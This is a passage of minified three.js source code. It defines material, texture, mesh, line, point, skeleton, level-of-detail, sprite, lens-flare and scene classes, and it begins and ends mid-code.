THREE.Vector2(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.envMap=this.alphaMap=this.metalnessMap=this.roughnessMap=null,this.envMapIntensity=1,this.refractionRatio=.98,this.fog=!0,this.shading=THREE.SmoothShading,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.vertexColors=THREE.NoColors,this.morphNormals=this.morphTargets=this.skinning=!1,this.setValues(a)},THREE.MeshStandardMaterial.prototype=Object.create(THREE.Material.prototype),THREE.MeshStandardMaterial.prototype.constructor=THREE.MeshStandardMaterial,THREE.MeshStandardMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.roughness=a.roughness,this.metalness=a.metalness,this.map=a.map,this.lightMap=a.lightMap,this.lightMapIntensity=a.lightMapIntensity,this.aoMap=a.aoMap,this.aoMapIntensity=a.aoMapIntensity,this.emissive.copy(a.emissive),this.emissiveMap=a.emissiveMap,this.emissiveIntensity=a.emissiveIntensity,this.bumpMap=a.bumpMap,this.bumpScale=a.bumpScale,this.normalMap=a.normalMap,this.normalScale.copy(a.normalScale),this.displacementMap=a.displacementMap,this.displacementScale=a.displacementScale,this.displacementBias=a.displacementBias,this.roughnessMap=a.roughnessMap,this.metalnessMap=a.metalnessMap,this.alphaMap=a.alphaMap,this.envMap=a.envMap,this.envMapIntensity=a.envMapIntensity,this.refractionRatio=a.refractionRatio,this.fog=a.fog,this.shading=a.shading,this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this.wireframeLinecap=a.wireframeLinecap,this.wireframeLinejoin=a.wireframeLinejoin,this.vertexColors=a.vertexColors,this.skinning=a.skinning,this.morphTargets=a.morphTargets,this.morphNormals=a.morphNormals,this},THREE.MeshDepthMaterial=function(a){THREE.Material.call(this),this.type="MeshDepthMaterial",this.wireframe=this.morphTargets=!1,this.wireframeLinewidth=1,this.setValues(a)},THREE.MeshDepthMaterial.prototype=Object.create(THREE.Material.prototype),THREE.MeshDepthMaterial.prototype.constructor=THREE.MeshDepthMaterial,THREE.MeshDepthMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this},THREE.MeshNormalMaterial=function(a){THREE.Material.call(this,a),this.type="MeshNormalMaterial",this.wireframe=!1,this.wireframeLinewidth=1,this.morphTargets=!1,this.setValues(a)},THREE.MeshNormalMaterial.prototype=Object.create(THREE.Material.prototype),THREE.MeshNormalMaterial.prototype.constructor=THREE.MeshNormalMaterial,THREE.MeshNormalMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this},THREE.MultiMaterial=function(a){this.uuid=THREE.Math.generateUUID(),this.type="MultiMaterial",this.materials=a instanceof Array?a:[],this.visible=!0},THREE.MultiMaterial.prototype={constructor:THREE.MultiMaterial,toJSON:function(a){for(var b={metadata:{version:4.2,type:"material",generator:"MaterialExporter"},uuid:this.uuid,type:this.type,materials:[]},c=this.materials,d=0,e=c.length;d<e;d++){var f=c[d].toJSON(a);delete f.metadata,b.materials.push(f)}return b.visible=this.visible,b},clone:function(){for(var a=new this.constructor,b=0;b<this.materials.length;b++)a.materials.push(this.materials[b].clone());return a.visible=this.visible,a}},THREE.PointsMaterial=function(a){THREE.Material.call(this),this.type="PointsMaterial",this.color=new THREE.Color(16777215),this.map=null,this.size=1,this.sizeAttenuation=!0,this.vertexColors=THREE.NoColors,this.fog=!0,this.setValues(a)},THREE.PointsMaterial.prototype=Object.create(THREE.Material.prototype),THREE.PointsMaterial.prototype.constructor=THREE.PointsMaterial,THREE.PointsMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.map=a.map,this.size=a.size,this.sizeAttenuation=a.sizeAttenuation,this.vertexColors=a.vertexColors,this.fog=a.fog,this},THREE.ShaderMaterial=function(a){THREE.Material.call(this),this.type="ShaderMaterial",this.defines={},this.uniforms={},this.vertexShader="void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}",this.fragmentShader="void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}",this.shading=THREE.SmoothShading,this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.lights=this.fog=!1,this.vertexColors=THREE.NoColors,this.morphNormals=this.morphTargets=this.skinning=!1,this.extensions={derivatives:!1,fragDepth:!1,drawBuffers:!1,shaderTextureLOD:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv2:[0,0]},this.index0AttributeName=void 0,void 0!==a&&(void 0!==a.attributes&&console.error("THREE.ShaderMaterial: attributes should now be defined in THREE.BufferGeometry instead."),this.setValues(a))},THREE.ShaderMaterial.prototype=Object.create(THREE.Material.prototype),THREE.ShaderMaterial.prototype.constructor=THREE.ShaderMaterial,THREE.ShaderMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.fragmentShader=a.fragmentShader,this.vertexShader=a.vertexShader,this.uniforms=THREE.UniformsUtils.clone(a.uniforms),this.defines=a.defines,this.shading=a.shading,this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this.fog=a.fog,this.lights=a.lights,this.vertexColors=a.vertexColors,this.skinning=a.skinning,this.morphTargets=a.morphTargets,this.morphNormals=a.morphNormals,this.extensions=a.extensions,this},THREE.ShaderMaterial.prototype.toJSON=function(a){return a=THREE.Material.prototype.toJSON.call(this,a),a.uniforms=this.uniforms,a.vertexShader=this.vertexShader,a.fragmentShader=this.fragmentShader,a},THREE.RawShaderMaterial=function(a){THREE.ShaderMaterial.call(this,a),this.type="RawShaderMaterial"},THREE.RawShaderMaterial.prototype=Object.create(THREE.ShaderMaterial.prototype),THREE.RawShaderMaterial.prototype.constructor=THREE.RawShaderMaterial,THREE.SpriteMaterial=function(a){THREE.Material.call(this),this.type="SpriteMaterial",this.color=new THREE.Color(16777215),this.map=null,this.rotation=0,this.fog=!1,this.setValues(a)},THREE.SpriteMaterial.prototype=Object.create(THREE.Material.prototype),THREE.SpriteMaterial.prototype.constructor=THREE.SpriteMaterial,THREE.SpriteMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.map=a.map,this.rotation=a.rotation,this.fog=a.fog,this},THREE.Texture=function(a,b,c,d,e,f,g,h,i){Object.defineProperty(this,"id",{value:THREE.TextureIdCount++}),this.uuid=THREE.Math.generateUUID(),this.sourceFile=this.name="",this.image=void 0!==a?a:THREE.Texture.DEFAULT_IMAGE,this.mipmaps=[],this.mapping=void 0!==b?b:THREE.Texture.DEFAULT_MAPPING,this.wrapS=void 0!==c?c:THREE.ClampToEdgeWrapping,this.wrapT=void 0!==d?d:THREE.ClampToEdgeWrapping,this.magFilter=void 0!==e?e:THREE.LinearFilter,this.minFilter=void 0!==f?f:THREE.LinearMipMapLinearFilter,this.anisotropy=void 0!==i?i:1,this.format=void 0!==g?g:THREE.RGBAFormat,this.type=void 0!==h?h:THREE.UnsignedByteType,this.offset=new THREE.Vector2(0,0),this.repeat=new THREE.Vector2(1,1),this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.version=0,this.onUpdate=null},THREE.Texture.DEFAULT_IMAGE=void 0,THREE.Texture.DEFAULT_MAPPING=THREE.UVMapping,THREE.Texture.prototype={constructor:THREE.Texture,set needsUpdate(a){!0===a&&this.version++},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.image=a.image,this.mipmaps=a.mipmaps.slice(0),this.mapping=a.mapping,this.wrapS=a.wrapS,this.wrapT=a.wrapT,this.magFilter=a.magFilter,this.minFilter=a.minFilter,this.anisotropy=a.anisotropy,this.format=a.format,this.type=a.type,this.offset.copy(a.offset),this.repeat.copy(a.repeat),this.generateMipmaps=a.generateMipmaps,this.premultiplyAlpha=a.premultiplyAlpha,this.flipY=a.flipY,this.unpackAlignment=a.unpackAlignment,this},toJSON:function(a){if(void 0!==a.textures[this.uuid])return a.textures[this.uuid];var b={metadata:{version:4.4,type:"Texture",generator:"Texture.toJSON"},uuid:this.uuid,name:this.name,mapping:this.mapping,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],wrap:[this.wrapS,this.wrapT],minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy};if(void 0!==this.image){var c=this.image;if(void 0===c.uuid&&(c.uuid=THREE.Math.generateUUID()),void 0===a.images[c.uuid]){var d,e=a.images,f=c.uuid,g=c.uuid;void 0!==c.toDataURL?d=c:(d=document.createElement("canvas"),d.width=c.width,d.height=c.height,d.getContext("2d").drawImage(c,0,0,c.width,c.height)),d=2048<d.width||2048<d.height?d.toDataURL("image/jpeg",.6):d.toDataURL("image/png"),e[f]={uuid:g,url:d}}b.image=c.uuid}return a.textures[this.uuid]=b},dispose:function(){this.dispatchEvent({type:"dispose"})},transformUv:function(a){if(this.mapping===THREE.UVMapping){if(a.multiply(this.repeat),a.add(this.offset),0>a.x||1<a.x)switch(this.wrapS){case THREE.RepeatWrapping:a.x-=Math.floor(a.x);break;case THREE.ClampToEdgeWrapping:a.x=0>a.x?0:1;break;case THREE.MirroredRepeatWrapping:1===Math.abs(Math.floor(a.x)%2)?a.x=Math.ceil(a.x)-a.x:a.x-=Math.floor(a.x)}if(0>a.y||1<a.y)switch(this.wrapT){case THREE.RepeatWrapping:a.y-=Math.floor(a.y);break;case THREE.ClampToEdgeWrapping:a.y=0>a.y?0:1;break;case THREE.MirroredRepeatWrapping:1===Math.abs(Math.floor(a.y)%2)?a.y=Math.ceil(a.y)-a.y:a.y-=Math.floor(a.y)}this.flipY&&(a.y=1-a.y)}}},THREE.EventDispatcher.prototype.apply(THREE.Texture.prototype),THREE.TextureIdCount=0,THREE.CanvasTexture=function(a,b,c,d,e,f,g,h,i){THREE.Texture.call(this,a,b,c,d,e,f,g,h,i),this.needsUpdate=!0},THREE.CanvasTexture.prototype=Object.create(THREE.Texture.prototype),THREE.CanvasTexture.prototype.constructor=THREE.CanvasTexture,THREE.CubeTexture=function(a,b,c,d,e,f,g,h,i){b=void 0!==b?b:THREE.CubeReflectionMapping,THREE.Texture.call(this,a,b,c,d,e,f,g,h,i),this.images=a,this.flipY=!1},THREE.CubeTexture.prototype=Object.create(THREE.Texture.prototype),THREE.CubeTexture.prototype.constructor=THREE.CubeTexture,THREE.CubeTexture.prototype.copy=function(a){return THREE.Texture.prototype.copy.call(this,a),this.images=a.images,this},THREE.CompressedTexture=function(a,b,c,d,e,f,g,h,i,j,k){THREE.Texture.call(this,null,f,g,h,i,j,d,e,k),this.image={width:b,height:c},this.mipmaps=a,this.generateMipmaps=this.flipY=!1},THREE.CompressedTexture.prototype=Object.create(THREE.Texture.prototype),THREE.CompressedTexture.prototype.constructor=THREE.CompressedTexture,THREE.DataTexture=function(a,b,c,d,e,f,g,h,i,j,k){THREE.Texture.call(this,null,f,g,h,i,j,d,e,k),this.image={data:a,width:b,height:c},this.magFilter=void 0!==i?i:THREE.NearestFilter,this.minFilter=void 0!==j?j:THREE.NearestFilter,this.generateMipmaps=this.flipY=!1},THREE.DataTexture.prototype=Object.create(THREE.Texture.prototype),THREE.DataTexture.prototype.constructor=THREE.DataTexture,THREE.VideoTexture=function(a,b,c,d,e,f,g,h,i){function j(){requestAnimationFrame(j),a.readyState===a.HAVE_ENOUGH_DATA&&(k.needsUpdate=!0)}THREE.Texture.call(this,a,b,c,d,e,f,g,h,i),this.generateMipmaps=!1;var k=this;j()},THREE.VideoTexture.prototype=Object.create(THREE.Texture.prototype),THREE.VideoTexture.prototype.constructor=THREE.VideoTexture,THREE.Group=function(){THREE.Object3D.call(this),this.type="Group"},THREE.Group.prototype=Object.create(THREE.Object3D.prototype),THREE.Group.prototype.constructor=THREE.Group,THREE.Points=function(a,b){THREE.Object3D.call(this),this.type="Points",this.geometry=void 0!==a?a:new THREE.Geometry,this.material=void 0!==b?b:new THREE.PointsMaterial({color:16777215*Math.random()})},THREE.Points.prototype=Object.create(THREE.Object3D.prototype),THREE.Points.prototype.constructor=THREE.Points,THREE.Points.prototype.raycast=function(){var a=new THREE.Matrix4,b=new THREE.Ray,c=new THREE.Sphere;return function(d,e){function f(a,c){var f=b.distanceSqToPoint(a);if(f<k){var h=b.closestPointToPoint(a);h.applyMatrix4(i);var j=d.ray.origin.distanceTo(h);j<d.near||j>d.far||e.push({distance:j,distanceToRay:Math.sqrt(f),point:h.clone(),index:c,face:null,object:g})}}var g=this,h=this.geometry,i=this.matrixWorld,j=d.params.Points.threshold;if(null===h.boundingSphere&&h.computeBoundingSphere(),c.copy(h.boundingSphere),c.applyMatrix4(i),!1!==d.ray.intersectsSphere(c)){a.getInverse(i),b.copy(d.ray).applyMatrix4(a);var j=j/((this.scale.x+this.scale.y+this.scale.z)/3),k=j*j,j=new THREE.Vector3;if(h instanceof THREE.BufferGeometry){var l=h.index,h=h.attributes.position.array;if(null!==l)for(var m=l.array,l=0,n=m.length;l<n;l++){var o=m[l];j.fromArray(h,3*o),f(j,o)}else for(l=0,m=h.length/3;l<m;l++)j.fromArray(h,3*l),f(j,l)}else for(j=h.vertices,l=0,m=j.length;l<m;l++)f(j[l],l)}}}(),THREE.Points.prototype.clone=function(){return new this.constructor(this.geometry,this.material).copy(this)},THREE.Line=function(a,b,c){return 1===c?(console.warn("THREE.Line: parameter THREE.LinePieces no longer supported. Created THREE.LineSegments instead."),new THREE.LineSegments(a,b)):(THREE.Object3D.call(this),this.type="Line",this.geometry=void 0!==a?a:new THREE.Geometry,void(this.material=void 0!==b?b:new THREE.LineBasicMaterial({color:16777215*Math.random()})))},THREE.Line.prototype=Object.create(THREE.Object3D.prototype),THREE.Line.prototype.constructor=THREE.Line,THREE.Line.prototype.raycast=function(){var a=new THREE.Matrix4,b=new THREE.Ray,c=new THREE.Sphere;return function(d,e){var f=d.linePrecision,f=f*f,g=this.geometry,h=this.matrixWorld;if(null===g.boundingSphere&&g.computeBoundingSphere(),c.copy(g.boundingSphere),c.applyMatrix4(h),!1!==d.ray.intersectsSphere(c)){a.getInverse(h),b.copy(d.ray).applyMatrix4(a);var i=new THREE.Vector3,j=new THREE.Vector3,h=new THREE.Vector3,k=new THREE.Vector3,l=this instanceof THREE.LineSegments?2:1;
if(g instanceof THREE.BufferGeometry){var m=g.index,n=g.attributes.position.array;if(null!==m)for(var m=m.array,g=0,o=m.length-1;g<o;g+=l){var p=m[g+1];i.fromArray(n,3*m[g]),j.fromArray(n,3*p),p=b.distanceSqToSegment(i,j,k,h),p>f||(k.applyMatrix4(this.matrixWorld),p=d.ray.origin.distanceTo(k),p<d.near||p>d.far||e.push({distance:p,point:h.clone().applyMatrix4(this.matrixWorld),index:g,face:null,faceIndex:null,object:this}))}else for(g=0,o=n.length/3-1;g<o;g+=l)i.fromArray(n,3*g),j.fromArray(n,3*g+3),p=b.distanceSqToSegment(i,j,k,h),p>f||(k.applyMatrix4(this.matrixWorld),p=d.ray.origin.distanceTo(k),p<d.near||p>d.far||e.push({distance:p,point:h.clone().applyMatrix4(this.matrixWorld),index:g,face:null,faceIndex:null,object:this}))}else if(g instanceof THREE.Geometry)for(i=g.vertices,j=i.length,g=0;g<j-1;g+=l)p=b.distanceSqToSegment(i[g],i[g+1],k,h),p>f||(k.applyMatrix4(this.matrixWorld),p=d.ray.origin.distanceTo(k),p<d.near||p>d.far||e.push({distance:p,point:h.clone().applyMatrix4(this.matrixWorld),index:g,face:null,faceIndex:null,object:this}))}}}(),THREE.Line.prototype.clone=function(){return new this.constructor(this.geometry,this.material).copy(this)},THREE.LineStrip=0,THREE.LinePieces=1,THREE.LineSegments=function(a,b){THREE.Line.call(this,a,b),this.type="LineSegments"},THREE.LineSegments.prototype=Object.create(THREE.Line.prototype),THREE.LineSegments.prototype.constructor=THREE.LineSegments,THREE.Mesh=function(a,b){THREE.Object3D.call(this),this.type="Mesh",this.geometry=void 0!==a?a:new THREE.Geometry,this.material=void 0!==b?b:new THREE.MeshBasicMaterial({color:16777215*Math.random()}),this.drawMode=THREE.TrianglesDrawMode,this.updateMorphTargets()},THREE.Mesh.prototype=Object.create(THREE.Object3D.prototype),THREE.Mesh.prototype.constructor=THREE.Mesh,THREE.Mesh.prototype.setDrawMode=function(a){this.drawMode=a},THREE.Mesh.prototype.updateMorphTargets=function(){if(void 0!==this.geometry.morphTargets&&0<this.geometry.morphTargets.length){this.morphTargetBase=-1,this.morphTargetInfluences=[],this.morphTargetDictionary={};for(var a=0,b=this.geometry.morphTargets.length;a<b;a++)this.morphTargetInfluences.push(0),this.morphTargetDictionary[this.geometry.morphTargets[a].name]=a}},THREE.Mesh.prototype.getMorphTargetIndexByName=function(a){return void 0!==this.morphTargetDictionary[a]?this.morphTargetDictionary[a]:(console.warn("THREE.Mesh.getMorphTargetIndexByName: morph target "+a+" does not exist. Returning 0."),0)},THREE.Mesh.prototype.raycast=function(){function a(a,b,c,d,e,f,g){return THREE.Triangle.barycoordFromPoint(a,b,c,d,p),e.multiplyScalar(p.x),f.multiplyScalar(p.y),g.multiplyScalar(p.z),e.add(f).add(g),e.clone()}function b(a,b,c,d,e,f,g){var h=a.material;return null===(h.side===THREE.BackSide?c.intersectTriangle(f,e,d,!0,g):c.intersectTriangle(d,e,f,h.side!==THREE.DoubleSide,g))?null:(r.copy(g),r.applyMatrix4(a.matrixWorld),c=b.ray.origin.distanceTo(r),c<b.near||c>b.far?null:{distance:c,point:r.clone(),object:a})}function c(c,d,e,f,j,k,l,p){return g.fromArray(f,3*k),h.fromArray(f,3*l),i.fromArray(f,3*p),(c=b(c,d,e,g,h,i,q))&&(j&&(m.fromArray(j,2*k),n.fromArray(j,2*l),o.fromArray(j,2*p),c.uv=a(q,g,h,i,m,n,o)),c.face=new THREE.Face3(k,l,p,THREE.Triangle.normal(g,h,i)),c.faceIndex=k),c}var d=new THREE.Matrix4,e=new THREE.Ray,f=new THREE.Sphere,g=new THREE.Vector3,h=new THREE.Vector3,i=new THREE.Vector3,j=new THREE.Vector3,k=new THREE.Vector3,l=new THREE.Vector3,m=new THREE.Vector2,n=new THREE.Vector2,o=new THREE.Vector2,p=new THREE.Vector3,q=new THREE.Vector3,r=new THREE.Vector3;return function(p,r){var s=this.geometry,t=this.material,u=this.matrixWorld;if(void 0!==t&&(null===s.boundingSphere&&s.computeBoundingSphere(),f.copy(s.boundingSphere),f.applyMatrix4(u),!1!==p.ray.intersectsSphere(f)&&(d.getInverse(u),e.copy(p.ray).applyMatrix4(d),null===s.boundingBox||!1!==e.intersectsBox(s.boundingBox)))){var v,w;if(s instanceof THREE.BufferGeometry){var x,y,t=s.index,u=s.attributes,s=u.position.array;if(void 0!==u.uv&&(v=u.uv.array),null!==t)for(var u=t.array,z=0,A=u.length;z<A;z+=3)t=u[z],x=u[z+1],y=u[z+2],(w=c(this,p,e,s,v,t,x,y))&&(w.faceIndex=Math.floor(z/3),r.push(w));else for(z=0,A=s.length;z<A;z+=9)t=z/3,x=t+1,y=t+2,(w=c(this,p,e,s,v,t,x,y))&&(w.index=t,r.push(w))}else if(s instanceof THREE.Geometry){var B,C,u=t instanceof THREE.MultiMaterial,z=!0===u?t.materials:null,A=s.vertices;x=s.faces,y=s.faceVertexUvs[0],0<y.length&&(v=y);for(var D=0,E=x.length;D<E;D++){var F=x[D];if(w=!0===u?z[F.materialIndex]:t,void 0!==w){if(y=A[F.a],B=A[F.b],C=A[F.c],!0===w.morphTargets){w=s.morphTargets;var G=this.morphTargetInfluences;g.set(0,0,0),h.set(0,0,0),i.set(0,0,0);for(var H=0,I=w.length;H<I;H++){var J=G[H];if(0!==J){var K=w[H].vertices;g.addScaledVector(j.subVectors(K[F.a],y),J),h.addScaledVector(k.subVectors(K[F.b],B),J),i.addScaledVector(l.subVectors(K[F.c],C),J)}}g.add(y),h.add(B),i.add(C),y=g,B=h,C=i}(w=b(this,p,e,y,B,C,q))&&(v&&(G=v[D],m.copy(G[0]),n.copy(G[1]),o.copy(G[2]),w.uv=a(q,y,B,C,m,n,o)),w.face=F,w.faceIndex=D,r.push(w))}}}}}}(),THREE.Mesh.prototype.clone=function(){return new this.constructor(this.geometry,this.material).copy(this)},THREE.Bone=function(a){THREE.Object3D.call(this),this.type="Bone",this.skin=a},THREE.Bone.prototype=Object.create(THREE.Object3D.prototype),THREE.Bone.prototype.constructor=THREE.Bone,THREE.Bone.prototype.copy=function(a){return THREE.Object3D.prototype.copy.call(this,a),this.skin=a.skin,this},THREE.Skeleton=function(a,b,c){if(this.useVertexTexture=void 0===c||c,this.identityMatrix=new THREE.Matrix4,a=a||[],this.bones=a.slice(0),this.useVertexTexture?(a=Math.sqrt(4*this.bones.length),a=THREE.Math.nextPowerOfTwo(Math.ceil(a)),this.boneTextureHeight=this.boneTextureWidth=a=Math.max(a,4),this.boneMatrices=new Float32Array(this.boneTextureWidth*this.boneTextureHeight*4),this.boneTexture=new THREE.DataTexture(this.boneMatrices,this.boneTextureWidth,this.boneTextureHeight,THREE.RGBAFormat,THREE.FloatType)):this.boneMatrices=new Float32Array(16*this.bones.length),void 0===b)this.calculateInverses();else if(this.bones.length===b.length)this.boneInverses=b.slice(0);else for(console.warn("THREE.Skeleton bonInverses is the wrong length."),this.boneInverses=[],b=0,a=this.bones.length;b<a;b++)this.boneInverses.push(new THREE.Matrix4)},THREE.Skeleton.prototype.calculateInverses=function(){this.boneInverses=[];for(var a=0,b=this.bones.length;a<b;a++){var c=new THREE.Matrix4;this.bones[a]&&c.getInverse(this.bones[a].matrixWorld),this.boneInverses.push(c)}},THREE.Skeleton.prototype.pose=function(){for(var a,b=0,c=this.bones.length;b<c;b++)(a=this.bones[b])&&a.matrixWorld.getInverse(this.boneInverses[b]);for(b=0,c=this.bones.length;b<c;b++)(a=this.bones[b])&&(a.parent?(a.matrix.getInverse(a.parent.matrixWorld),a.matrix.multiply(a.matrixWorld)):a.matrix.copy(a.matrixWorld),a.matrix.decompose(a.position,a.quaternion,a.scale))},THREE.Skeleton.prototype.update=function(){var a=new THREE.Matrix4;return function(){for(var b=0,c=this.bones.length;b<c;b++)a.multiplyMatrices(this.bones[b]?this.bones[b].matrixWorld:this.identityMatrix,this.boneInverses[b]),a.flattenToArrayOffset(this.boneMatrices,16*b);this.useVertexTexture&&(this.boneTexture.needsUpdate=!0)}}(),THREE.Skeleton.prototype.clone=function(){return new THREE.Skeleton(this.bones,this.boneInverses,this.useVertexTexture)},THREE.SkinnedMesh=function(a,b,c){if(THREE.Mesh.call(this,a,b),this.type="SkinnedMesh",this.bindMode="attached",this.bindMatrix=new THREE.Matrix4,this.bindMatrixInverse=new THREE.Matrix4,a=[],this.geometry&&void 0!==this.geometry.bones){for(var d,e=0,f=this.geometry.bones.length;e<f;++e)d=this.geometry.bones[e],b=new THREE.Bone(this),a.push(b),b.name=d.name,b.position.fromArray(d.pos),b.quaternion.fromArray(d.rotq),void 0!==d.scl&&b.scale.fromArray(d.scl);for(e=0,f=this.geometry.bones.length;e<f;++e)d=this.geometry.bones[e],-1!==d.parent&&null!==d.parent?a[d.parent].add(a[e]):this.add(a[e])}this.normalizeSkinWeights(),this.updateMatrixWorld(!0),this.bind(new THREE.Skeleton(a,(void 0),c),this.matrixWorld)},THREE.SkinnedMesh.prototype=Object.create(THREE.Mesh.prototype),THREE.SkinnedMesh.prototype.constructor=THREE.SkinnedMesh,THREE.SkinnedMesh.prototype.bind=function(a,b){this.skeleton=a,void 0===b&&(this.updateMatrixWorld(!0),this.skeleton.calculateInverses(),b=this.matrixWorld),this.bindMatrix.copy(b),this.bindMatrixInverse.getInverse(b)},THREE.SkinnedMesh.prototype.pose=function(){this.skeleton.pose()},THREE.SkinnedMesh.prototype.normalizeSkinWeights=function(){if(this.geometry instanceof THREE.Geometry)for(var a=0;a<this.geometry.skinWeights.length;a++){var b=this.geometry.skinWeights[a],c=1/b.lengthManhattan();1/0!==c?b.multiplyScalar(c):b.set(1,0,0,0)}else if(this.geometry instanceof THREE.BufferGeometry)for(var b=new THREE.Vector4,d=this.geometry.attributes.skinWeight,a=0;a<d.count;a++)b.x=d.getX(a),b.y=d.getY(a),b.z=d.getZ(a),b.w=d.getW(a),c=1/b.lengthManhattan(),1/0!==c?b.multiplyScalar(c):b.set(1,0,0,0),d.setXYZW(a,b.x,b.y,b.z,b.w)},THREE.SkinnedMesh.prototype.updateMatrixWorld=function(a){THREE.Mesh.prototype.updateMatrixWorld.call(this,!0),"attached"===this.bindMode?this.bindMatrixInverse.getInverse(this.matrixWorld):"detached"===this.bindMode?this.bindMatrixInverse.getInverse(this.bindMatrix):console.warn("THREE.SkinnedMesh unrecognized bindMode: "+this.bindMode)},THREE.SkinnedMesh.prototype.clone=function(){return new this.constructor(this.geometry,this.material,this.useVertexTexture).copy(this)},THREE.LOD=function(){THREE.Object3D.call(this),this.type="LOD",Object.defineProperties(this,{levels:{enumerable:!0,value:[]},objects:{get:function(){return console.warn("THREE.LOD: .objects has been renamed to .levels."),this.levels}}})},THREE.LOD.prototype=Object.create(THREE.Object3D.prototype),THREE.LOD.prototype.constructor=THREE.LOD,THREE.LOD.prototype.addLevel=function(a,b){void 0===b&&(b=0),b=Math.abs(b);for(var c=this.levels,d=0;d<c.length&&!(b<c[d].distance);d++);c.splice(d,0,{distance:b,object:a}),this.add(a)},THREE.LOD.prototype.getObjectForDistance=function(a){for(var b=this.levels,c=1,d=b.length;c<d&&!(a<b[c].distance);c++);return b[c-1].object},THREE.LOD.prototype.raycast=function(){var a=new THREE.Vector3;return function(b,c){a.setFromMatrixPosition(this.matrixWorld);var d=b.ray.origin.distanceTo(a);this.getObjectForDistance(d).raycast(b,c)}}(),THREE.LOD.prototype.update=function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(c){var d=this.levels;if(1<d.length){a.setFromMatrixPosition(c.matrixWorld),b.setFromMatrixPosition(this.matrixWorld),c=a.distanceTo(b),d[0].object.visible=!0;for(var e=1,f=d.length;e<f&&c>=d[e].distance;e++)d[e-1].object.visible=!1,d[e].object.visible=!0;for(;e<f;e++)d[e].object.visible=!1}}}(),THREE.LOD.prototype.copy=function(a){THREE.Object3D.prototype.copy.call(this,a,!1),a=a.levels;for(var b=0,c=a.length;b<c;b++){var d=a[b];this.addLevel(d.object.clone(),d.distance)}return this},THREE.LOD.prototype.toJSON=function(a){a=THREE.Object3D.prototype.toJSON.call(this,a),a.object.levels=[];for(var b=this.levels,c=0,d=b.length;c<d;c++){var e=b[c];a.object.levels.push({object:e.object.uuid,distance:e.distance})}return a},THREE.Sprite=function(){var a=new Uint16Array([0,1,2,0,2,3]),b=new Float32Array([-.5,-.5,0,.5,-.5,0,.5,.5,0,-.5,.5,0]),c=new Float32Array([0,0,1,0,1,1,0,1]),d=new THREE.BufferGeometry;return d.setIndex(new THREE.BufferAttribute(a,1)),d.addAttribute("position",new THREE.BufferAttribute(b,3)),d.addAttribute("uv",new THREE.BufferAttribute(c,2)),function(a){THREE.Object3D.call(this),this.type="Sprite",this.geometry=d,this.material=void 0!==a?a:new THREE.SpriteMaterial}}(),THREE.Sprite.prototype=Object.create(THREE.Object3D.prototype),THREE.Sprite.prototype.constructor=THREE.Sprite,THREE.Sprite.prototype.raycast=function(){var a=new THREE.Vector3;return function(b,c){a.setFromMatrixPosition(this.matrixWorld);var d=b.ray.distanceSqToPoint(a);d>this.scale.x*this.scale.y||c.push({distance:Math.sqrt(d),point:this.position,face:null,object:this})}}(),THREE.Sprite.prototype.clone=function(){return new this.constructor(this.material).copy(this)},THREE.Particle=THREE.Sprite,THREE.LensFlare=function(a,b,c,d,e){THREE.Object3D.call(this),this.lensFlares=[],this.positionScreen=new THREE.Vector3,this.customUpdateCallback=void 0,void 0!==a&&this.add(a,b,c,d,e)},THREE.LensFlare.prototype=Object.create(THREE.Object3D.prototype),THREE.LensFlare.prototype.constructor=THREE.LensFlare,THREE.LensFlare.prototype.add=function(a,b,c,d,e,f){void 0===b&&(b=-1),void 0===c&&(c=0),void 0===f&&(f=1),void 0===e&&(e=new THREE.Color(16777215)),void 0===d&&(d=THREE.NormalBlending),c=Math.min(c,Math.max(0,c)),this.lensFlares.push({texture:a,size:b,distance:c,x:0,y:0,z:0,scale:1,rotation:0,opacity:f,color:e,blending:d})},THREE.LensFlare.prototype.updateLensFlares=function(){var a,b,c=this.lensFlares.length,d=2*-this.positionScreen.x,e=2*-this.positionScreen.y;for(a=0;a<c;a++)b=this.lensFlares[a],b.x=this.positionScreen.x+d*b.distance,b.y=this.positionScreen.y+e*b.distance,b.wantedRotation=b.x*Math.PI*.25,b.rotation+=.25*(b.wantedRotation-b.rotation)},THREE.LensFlare.prototype.copy=function(a){THREE.Object3D.prototype.copy.call(this,a),this.positionScreen.copy(a.positionScreen),this.customUpdateCallback=a.customUpdateCallback;for(var b=0,c=a.lensFlares.length;b<c;b++)this.lensFlares.push(a.lensFlares[b]);return this},THREE.Scene=function(){THREE.Object3D.call(this),this.type="Scene",this.overrideMaterial=this.fog=null,this.autoUpdate=!0},THREE.Scene.prototype=Object.create(THREE.Object3D.prototype),THREE.Scene.prototype.constructor=THREE.Scene,THREE.Scene.prototype.copy=function(a,b){return THREE.Object3D.prototype.copy.call(this,a,b),null!==a.fog&&(this.fog=a.fog.clone()),null!==a.overrideMaterial&&(this.overrideMaterial=a.overrideMaterial.clone()),this.autoUpdate=a.autoUpdate,this.matrixAutoUpdate=a.matrixAutoUpdate,this},THREE.Fog=function(a,b,c){this.name="",this.color=new THREE.Color(a),this.near=void 0!==b?b:1,this.far=void 0!==c?c:1e3},THREE.Fog.prototype.clone=function(){return new 